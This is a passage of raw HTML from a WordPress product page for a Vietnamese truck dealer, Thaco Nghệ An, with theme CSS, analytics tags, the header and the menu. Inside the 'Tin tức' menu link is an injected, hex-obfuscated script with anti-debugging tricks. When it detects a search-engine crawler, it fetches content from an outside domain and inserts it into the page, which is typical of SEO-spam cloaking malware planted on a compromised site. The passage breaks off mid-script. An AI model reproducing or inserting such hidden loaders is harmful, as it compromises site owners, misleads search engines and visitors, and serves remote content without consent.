    .block-category .categories>li>a>.text:before,.block-category .categories>li>a:hover>.text,
    .products .btn-quick-view,.block-hot-deals .block-countdownt .box-count,
    .sv-btn-default,.mc4wp-form input[type="submit"],.block-social .list-social li>a:hover,.scroll_top,
    .kt-owl-carousel .owl-next:hover,.option4 .block-slider .bx-prev:hover, .block-slider .bx-next:hover,
    .kt-owl-carousel .owl-prev:hover,.block-slider .bx-prev:hover, .block-slider .bx-next:hover,
    .block-header-right .item.item-cart,.block-vertical-menu .vertical-head,
    .block-hot-deals2 .nav-tab li.active a:before, .block-hot-deals2 .nav-tab li:hover a:before,
    .caption-group .button-radius:before, .wpb_content_element .button-radius:before, .block-banner2 .button-radius:before,
    .option3 .products .btn-quick-view,.block-top-review .list-product .product:hover .order, .block-top-review .list-product .product.active .order,
    .option3 .kt-owl-carousel .owl-prev:hover, .option3 .kt-owl-carousel .owl-next:hover, .option3 .customNavigation-owl .prev:hover, .option3 .customNavigation-owl .next:hover,
    .option3 .tab-cat-products .sub-cat,.option4 .wrap-block-cl .dropdown-menu>li>a:hover,
    .option4 .block-slider .bx-pager-item a.active,.block-categories .sub-cat,.button,
    .page-numbers>li>a:hover, .page-numbers>li>span.current,.tagcloud a:hover,
    .comment-list .comment-reply-link,.woocommerce input.button, .woocommerce table.my_account_orders .order-actions .button, .woocommerce button.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce .cart .button, .woocommerce .cart input.button,
    .block-filter-inner .ui-slider-handle,.display-product-option li.selected span, .display-product-option li:hover span,
    .woocommerce input.button:hover, .woocommerce table.my_account_orders .order-actions .button:hover, .woocommerce button.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
    .woocommerce div.product form.cart .button.single_add_to_cart_button:before,.block-category-list a:hover,
    .main-menu .dropdown-menu li:hover,.option4 .kt-owl-carousel .owl-prev:hover, .option4 .kt-owl-carousel .owl-next:hover, .option4 .customNavigation-owl .prev:hover, .option4 .customNavigation-owl .next:hover,
    .woocommerce #review_form #respond .form-submit input,
    .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover,
    .main-menu .has-mega-menu .dropdown-menu > li .block-megamenu-link > li.group_header:hover, .main-menu .has-mega-menu .dropdown-menu > li .block-megamenu-link > li:hover,
    .error-404 .search-widget .btn-search,.option3 .block .block-head:before,.block3 .block-head .block-title:before,
    .block3 .block-head .nav-tab.tab-category li.active:before,.block3 .block-head .nav-tab.tab-category li:hover:before,
    .sub-menu-list-box .button-radius:before,.top-bar-link-right li:hover,.navbar.menu-option7,
    .dropdown-menu>.active>a,.option5 .inner-header5 .link-adv-info:hover,.mini-cart5,
    .menu-home-icon .main-menu .navbar-nav> li.goto-home > a, .header-nav5 .main-menu .navbar-nav> li.goto-home > a,
    .block-slider5 .bx-controls-direction a:hover, .block-slider5 .caption-group .button-rect::before,
    .kt-owl-option5 .owl-nav>div:hover, .option5 .product-extra-link a.addcart-link,
    .option5 .inner-header5 .link-adv-info:hover, .option5 .product-extra-link a:hover,
    .search-form6::after,.contact-phone6 i.fa,.wrap-block-cl6 .dropdown-menu > li > a:hover,.item-banner6 .banner-intro h3 span::before,
    .about-icon a, .item-latest-news6 .news-info.info-yellow .readmore-link, .news-info.info-yellow, .product-tab6 .product-tab-header li::after, .item-banner-adv6.half-banner .banner-info::before, .item-banner-adv6.half-banner .banner-info, .kt-owl-carousel.kt-owl-option6 .owl-next, .item-product6 .product-extra-link a.addcart-link, .kt-owl-carousel.kt-owl-option6 .owl-prev, .icon-gift-cart > a:hover, .item-banner6 .banner-intro h4 span::before, .item-banner6 .banner-intro h3 span::before,
    .form-newsletter .mc4wp-form input[type="submit"]:hover,
    .option8 .kt-owl-carousel .owl-prev:hover, .option8 .kt-owl-carousel .owl-next:hover, .option8 .product-extra-link a.addcart-link,
    .block-content-vertical-menu .head,.vertical-menu-link>li>a:hover .text, .vertical-menu-link>li>a:hover:before,
    .vertical-menu-link>li>a .text:before,
    .option6 .main-menu.menu9 .navbar-nav > li> a:focus, .option6 .main-menu.menu9 .navbar-nav > li:hover > a,
    .option6 .main-menu.menu9 .navbar-nav> li.goto-home > a,
    .option9 .product-extra-link a:hover,.product-box9 .product-tab-content.kt-owl-carousel .owl-prev:hover, .product-box9 .product-tab-content.kt-owl-carousel .owl-next:hover,
    .option9 .product-extra-link a.addcart-link,.product-box9 .product-tab-header ul li.active::before,
    .product-extra-link a.added,.mini-cart11 .block-wrap-cart .iner-block-cart > a,
    .top-bar10.top-bar .top-bar-link-right li:hover,.main-menu10.main-menu,
    .product-box9.product-box10 .product-tab-header ul li.active::before,.main-menu.main-menu12,
    .option12 .block-slider .bx-pager-item a,
    .option12 .product-box9 .product-tab-content.kt-owl-carousel .owl-prev, 
    .option12 .product-box9 .product-tab-content.kt-owl-carousel .owl-next,
    .option12 .kt-owl-carousel .owl-prev, 
    .option12 .kt-owl-carousel .owl-next,.banner-slider13 .bx-pager .bx-pager-item > a.active,
    .item-service13 .service-icon a,.item-banner13 .banner-info .shopnow,
    .title-tab13 .list-inline li.active a,.header-menu13,.title-tab13 .list-inline li.active a,
    .item-product13 .product-thumb .quickview-link,.item-product13 .product-extra-link a:hover,
    .banner-slider13 .bx-controls-direction a:hover,.option17 .kt-owl-carousel .owl-nav > div:hover,
    .option17 .product-tab-header.header-box17 .list-inline li.active a,.option6 .navbar-toggle,
    .option9.option17 .product-extra-link a.addcart-link:hover,.header-menu17 .option6 .main-menu .navbar-nav> li.goto-home > a,
    .block-tabs .nav-tab li.active, .block-product-after .block-title
    {background-color:#c62d2d}
.top-bar-link-right li:hover a,.top-bar .top-bar-link.top-bar-link-right>li:hover .fa {color:#fff;}.block-social .list-social li>a:hover,.kt-owl-carousel .owl-next:hover,
    .option4 .block-slider .bx-prev:hover, .block-slider .bx-next:hover,
    .kt-owl-carousel .owl-prev:hover,.block-slider .bx-prev:hover, .block-slider .bx-next:hover,
    .block-hot-deals2 .nav-tab li.active a:before, .block-hot-deals2 .nav-tab li:hover a:before,
    .option3 .main-menu .navbar-nav>li>a:hover, .option3 .main-menu .navbar-nav>li.active>a, .option3 .main-menu .navbar-nav>li>a:focus,
    .block3 .block-head .nav-tab.default li:hover>a, .block3 .block-head .nav-tab.default li.active>a, .block3 .block-head .block-title,
    .option3 .kt-owl-carousel .owl-prev:hover, .option3 .kt-owl-carousel .owl-next:hover, .option3 .customNavigation-owl .prev:hover, .option3 .customNavigation-owl .next:hover,
    .page-numbers>li>a:hover, .page-numbers>li>span.current,
    .block-product-image .product-list-thumb li a:hover img, .block-product-image .product-list-thumb li a.selected img,
    .option4 .kt-owl-carousel .owl-prev:hover, .option4 .kt-owl-carousel .owl-next:hover, .option4 .customNavigation-owl .prev:hover, .option4 .customNavigation-owl .next:hover,
    .option5 .inner-header5 .link-adv-info:hover, .option5 .product-extra-link a:hover,
    .option9 .product-extra-link a:hover,.product-extra-link a.added,.main-menu.main-menu11,
    .option12 .product-box9 .product-tab-content.kt-owl-carousel .owl-prev, 
    .option12 .product-box9 .product-tab-content.kt-owl-carousel .owl-next,
    .option12 .kt-owl-carousel .owl-prev, 
    .option12 .kt-owl-carousel .owl-next,.title-tab13 .list-inline li.active a,
    .block-product-after .block-head, .block-product-after .block-title:after
    {border-color: #c62d2d}
.block-category .categories>li>a>.text:after,
    .item-banner-adv6.half-banner .banner-info::after,
    .vertical-menu-link>li>a .text:after
    {border-left-color: #c62d2d}
.option3 .block-vertical-menu .vertical-head,.option3 .block .block-head,
    .option4 .block3 .block-head
    {border-top-color: #c62d2d}
.main-menu .navbar-nav>li>a{}
.main-menu .navbar-nav>li:hover>a,
    .main-menu .navbar-nav>li>a:focus,
    .main-menu .navbar-nav>li.current-menu-item>a,
    .main-menu .navbar-nav>li.current-menu-ancestor>a
    {color:#000000 !important}
.main-menu .navbar-nav>li:hover,
    .main-menu .navbar-nav>li.current-menu-item,
    .main-menu .navbar-nav>li.current-menu-ancestor,
    .main-menu .navbar-nav>li>a:hover
    {background-color:#c62d2d !important}
.dropdown-menu>li>a{color:#ffffff !important;font-family:helvetica !important;font-size:14px !important;font-style:normal !important;font-weight:600 !important;}
.box-title-style1, .box-title-style2, .box-title-style1:before, .title2-style1
    {background:#11e079}
.title-style1, .viewall-style1, .title2-style1
    {color:}
.title-style11, .box-title-style11:before, .xemthem-style11 a, .title2-style11
    {background:#461896}
.title-style11:before
    {border-left-color: #461896}
.box-title-style11
{border-color: #461896}
.title-style11, .title2-style11, .xemthem-style11 a
    {color:}
.title-style30, .box-title-style30:before, .title2-style30
    {background:#346b1f}
.title-style30:before
    {border-left-color: #346b1f}
.box-title-style30
{border-color: #346b1f}
.title-style30, .title2-style30
    {color:}
.box-title-style31, .box-title-style31:before, .xemthem-style31 a, .title2-style31
    {background:#dd0000}
.title-style31:before
    {border-left-color: #dd0000}
.box-title-style31
{border-color: #dd0000}
.title-style31, .title2-style31, .viewall-style31
    {color:}
.box-title-style5, .box-title-style5:before, .viewall-style5, .title2-style5
    {background:#000000}
.title-style5, .title2-style5, .viewall-style5
    {color:}
.title-style3, .svgleft-style3, .svgright-style3
    {background:#8224e3}
.title-style3
    {color:}
.title-style32, .box-title-style32:before
    {background:#dd3333}
.title-style32:before
    {border-left-color: #dd3333}
.box-title-style32
{border-color: #dd3333}
.title-style32, .title2-style32
    {color:}
.title-style33, .box-title-style33:before
    {background:#1e73be}
.title-style33:before
    {border-left-color: #1e73be}
.box-title-style33
{border-color: #1e73be}
.title-style33
    {color:#ffffff}
            </style>

            
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K38KDJLS');</script>
<!-- End Google Tag Manager -->
</head>
<body class="product-template-default single single-product postid-257 theme-megastore woocommerce woocommerce-page woocommerce-no-js menu-fixed-enable theme-ver-3.6 wpb-js-composer js-comp-ver-5.6 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K38KDJLS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div class="wrap ">
            <div id="header" class="header-page">
            <div class="container">
                <div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_custom_1629433426017 vc_row-has-fill"><div class="wpb_column column_container col-sm-3"><div class="vc_column-inner vc_custom_1629433254052"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1629433204091">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://thacotainghean.com/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column column_container col-sm-6 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 30px;color: #c62d2d;text-align: center;font-family:Nunito;font-weight:700;font-style:normal" class="vc_custom_heading" >Thaco Nghệ An</h2>
	<div class="wpb_text_column wpb_content_element  vc_custom_1629880142519" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="font-family: tahoma, arial, helvetica, sans-serif;">Địa chỉ: xóm 6 Hưng Đạo, Hưng Nguyên, Nghệ An</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column column_container col-sm-3 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner vc_custom_1629433401238"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1629433386380" >
		<div class="wpb_wrapper">
			<p><span style="font-family: helvetica, arial, sans-serif; color: #ffffff;"><img class="alignleft wp-image-304" src="http://thacotainghean.com/wp-content/uploads/2021/08/icon-hotline.gif" alt="" width="50" height="50" />Hotline: </span></p>
<p><span style="font-family: helvetica, arial, sans-serif; color: #ffffff;">0814 223 234</span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_custom_1629432841229 vc_row-has-fill"><div class="wpb_column column_container col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column column_container col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="menu12">
                            <nav class="navbar main-menu menu-menu12 main-menu12" id="main-menu">
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                                        <i class="fa fa-bars"></i>
                                    </button>
                                    <a class="navbar-brand" href="#">MENU</a>
                                </div>
                                <div id="navbar" class="navbar-collapse collapse"><ul id="menu-menu-1" class="nav navbar-nav"><li id="nav-menu-item-16" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://thacotainghean.com/" class="menu-link main-menu-link">Trang chủ</a></li>
<li id="nav-menu-item-184" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://thacotainghean.com/gioi-thieu/" class="menu-link main-menu-link">Giới thiệu</a></li>
<li id="nav-menu-item-286" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"><a href="http://thacotainghean.com/product-category/san-pham/" class="menu-link main-menu-link">Sản phẩm</a>
<ul class="sub-menu dropdown-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-594" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="http://thacotainghean.com/product-category/san-pham/http-thacotainghean-com-product-howo-tx-d800/" class="menu-link sub-menu-link">Howo</a></li>
	<li id="nav-menu-item-289" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="http://thacotainghean.com/product-category/san-pham/kia-frontier/" class="menu-link sub-menu-link">KIA New Frontier</a></li>
	<li id="nav-menu-item-293" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="http://thacotainghean.com/product-category/san-pham/thaco-foton/" class="menu-link sub-menu-link">Thaco Foton</a></li>
	<li id="nav-menu-item-295" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="http://thacotainghean.com/product-category/san-pham/http-thacotainghean-com-product-xe-tai-thaco-towner-800-thung-mui-bat-800kg/" class="menu-link sub-menu-link">Thaco Towner</a></li>
	<li id="nav-menu-item-294" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="http://thacotainghean.com/product-category/san-pham/thaco-ollin/" class="menu-link sub-menu-link">Thaco Ollin</a></li>
	<li id="nav-menu-item-296" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="http://thacotainghean.com/product-category/san-pham/xe-ben-thaco-forland/" class="menu-link sub-menu-link">Thaco Forland</a></li>
	<li id="nav-menu-item-734" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="http://thacotainghean.com/product-category/san-pham/mitsubishi-fuso/" class="menu-link sub-menu-link">MITSUBISHI FUSO</a></li>
</ul>
</li>
<li id="nav-menu-item-185" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://thacotainghean.com/category/tin-tuc/" class="menu-link main-menu-link">Tin tức<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var 